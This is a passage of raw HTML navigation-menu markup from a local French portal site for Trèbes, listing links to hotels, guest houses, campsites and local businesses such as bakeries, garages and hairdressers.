class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title 